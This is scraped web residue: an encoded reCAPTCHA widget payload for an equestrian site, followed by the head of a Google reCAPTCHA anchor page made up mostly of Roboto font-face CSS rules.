l8KTL1TCqcOiw7s/[base64]/J8Ocw7Fsw59Cfz3DuMKww5U9YjJtwp5FNBvCsH3DvgnCgUhWw5E7a8KFw7/DlAVOwqtKNmXDrybCu8K6HFJ1w70NTsKkwrI0QsKGw68RHA3DoUrDogZLwrbDsMK9w58iw5pWHz/DvMOlw7PDmCETwpTCqQ/DnsK/IFhQw7N9KMKKw4EqCMOAS8KYWcK9wpnDpMK9wq8oNcKAw5MHOh7CswgXJmnDmT5LNMKjMsKxZQ05w75hwqfDlsOAbcOTw5rDt8OweMOwLMOpWMKlw6rDj2bDu0UaQDV/wqXChcKpdsKnw6jCh8O0PlQcFkRlIMKbfk7CiMKtIlrCgzcZZMKbw6vDg8OLw58Sc8K2D8OGwrsTw7ImVgfCpMOqw6DCtMKzbG4Nw58Aw6XCscOeRMK1PcOMT8KLI8KbMCc/wpkyV1oVDSzCtkx8w4zDhQxnwoVVOBZ1XMOAKcKswp4QB8KVDgVlwpUdUMOzw6QVTcK2w45Lwpl3DQLDg8K9wqFrKcKSw4xde8OGWx/ClWfCnk3Co1nCiyHCt3htTMO2LsOgw5UEeksAIcOnwr7Ctw8dZcKfw516O8KTP8OiwpANw6x+wpkKw6jCtG/DvsKhO8OQPMO1RRLDqMKlw6dVRnPCgFI/w6MXw67DtGtCw7UpERYdNm/DlDYrBcOQIcKUwrllVcOcw7zCnMKYwr0oOlTCi8KTw5XDs8KsWMKkIBVgME0RwpoJw6UBw6J7wq7CsELCrMOAw6M8wpBCL8OrJivCuj94wp7CosOSw47Chy7CpAZDTsKIVsK6CMObMMKnG0fCryMjA2gVVXXCjTBIwo/DjcK2W8KDwqk9O8KedcKsN8KmDU98YBJ5GxfCtlRcwrZYw6XDoGcpVMKPw63CpsOWNcKPwo9WHWFUL8OhwprDhw/DqjzDk8OIbENWwqIRwrNBTMKfSh3CmcOWw4PCvyrCtkV8w4LDl0fDlAbCshpNwpPDosOnwrolw5YBYcKEHDTCt8KMOMOWwpXDtTE1wprDiMKzJBs7VMOCFH8/[base64]/DrMOyw7TCihZlw6k3wpXDiDTDkTAkwonCp8KTMsOWZ8Kjw6RoVMKVw5cKwpXClMKEVEAXX8O8AsKsw63DtCEhw6sjw6nCgknDpQxYasKfw645wrAiGn3DocOhUhnCo1F6XcKuHlTDtXrCk1vDlxhNOcKZdsKqw67DsMKlw43DvcKOd8KEw7TCmnPDuk/DsgZ0wpF2w4hQwrR3LMKJw4vDlsOyAcKpwpbCgy3DjcO2XcOGwpPDv8Ogw53Ch8KRw5JywpVuw7lJRW7CsjHDmUwnesKndMKqWMKPw6bDtgRPwrRxSw7DizgBw5ESLF/DncKhwqrCvcKEw5bDt1xFw7nCk8OkKsOow6lnw4QxG8K9w7c1HMKUwp/DgXDCkMKIw7fCsh4oGMK/w55WGRTDv8KVEGDDpsOLAnlscwjDvVPCtBRxw7QcRMKiUsOAw7HCs8KHKXDDl8OCwqDDl8K6w6RQw756bMKVwrfCp8KTw4DDqHvCuMKcPTt1TEPDscOjwrt/[base64]/[base64]/wolHPxrDhi1owoxZEcOnw6QDwpZ4AE/[base64]/Di2YvwowmwohBwqkyL2DDjgrDicKdw4DDqMKfbcKqW1ZhYTHCmMKAHg/DglYMwoHDsWNPw5MxElRgRTRTwqHDu8KnIgV7wojCjWBhw6YPwoXClcOCezHDscK/wp3Ckk7DpRtdw4LCkcKdD8KawrrCqsOOw7Z2woxTbcOpVMKEG8OlwpbCn8Kjw5PDrGTCgy7Dk8ObTsOjw7DCisOBcsO6wqIpYnjCgEXDlDAKwofCoDIhwqTDiMKUd8O3YcONJT/DvGvCicOQC8OVwpVRw63CqMKPwoDDlhssEcOLAEbCh3PCkUfCjDTDqmw+wpgeH8K1w6rDrMKawp9lemPCqFVLFVnDlMOjfsKafztbw4wzXMOgK8OKwpXCj8OSFwzDksKEwqjDsipCwp7CoMOYTcO/[base64]/Cj2dsEAbCv3VowpfDr8KRwrE3C8OVw6d6wqtZw54/bS7ChMKLwqopR8KhwoVxSsK+wrI8wo3DkTE7MMOAwpfCoMOrw7Jgw6DDrwLDmFsqKRRkVnHDuMO4w5ZpXR4Cw6jDssOFw7TDpDzDmsO6VkBiwr3DvktyKsK2woLCpsODT8KoFsOzwonDuVUCHnfDkEfDnMOSwr/DjmbCksOKKAPCucKow6sJSl/Cgm/DliPDuxHCripuw4HCiXh9QBocRcKhZkcXd3rDjcOQa2RVHcORHMONwp0uw5AffsKfbC06wpXCs8OyLyHDtMKXH8Krw6xSwrsLfzwFwofCtQrCoiJpw7gBw7M8MsO6w4NEcjHCkcKZfVkDw5vDt8OYw5TDj8OowrHDglbDn0/CpVDDuHLDusK0QXXCo3Q2WMKIw590w5bCskXDksOGJ3nDpFjDuMOyWMORIcK2woTCiF4swrgzw5UuVcO3wphOw63DjEHDnMOoTWDCr1oxTcOwT0nDpAhjOn0bGMK4wqHCncK8w4RxLV/[base64]/ChsOCwrLCrHfDtmXDvhpBwpTDiTYGwo7DkmJaZ8OrGBMMOsKyBsKFKjPCrMKyNsKZworCiMKHOxN9wodYdDIuw7hfw5TCpMONw5vDlB/DoMKrw7B3TcOdVl7CgsOJdlh/[base64]/[base64]/[base64]/CnsOdwrTDjcK/[base64]/CncOnFQDCoMOGw4BywqnChC8lcRHCmE/DhMK1w5PCh8KDFcK5w4Q2R8Kew6zCrsOafDnDsAPCi2ZcwrfDjSzCo8O6NCxuJgXCocO0SMKSbwXCmR3CvcOuwoYrwoTCrg3Dm01ww6/DgnTCvyzCn8OSUMKRwr3Dl1gWBGjDinEEAMOOY8ORaFgyC2DDvU9AN3PCpQINw4xbwpzCr8OWScO9wp3Ci8OBwrTCgUZ0McKGbXbCkVRp\x22],null,[\x22conf\x22,null,\x226LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,434],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://linneysequestrian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vy0oMoy3CNgAz6kxtcJEEcQLqA9O73k6bFg89W31B80\\u003d\x22,0,0,null,1,1768413428214,0,0,[129,64,208],null,[235,111,83],\x22RC-ZFFzbZGnZn2UHg\x22,null,null,null,null,null,\x220dAFcWeA5tKyNA5FunLNaELrF988QgP1wf_2FnKa9zleE6B45gW6_y4PpSENXwLcCxq-2aIUb6DURlnZQxpaYBQF-wz_HykihIhQ\x22,1768496228253]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d&co=aHR0cHM6Ly9saW5uZXlzZXF1ZXN0cmlhbi5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=i9fog8azqsy2
body_size: 48612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
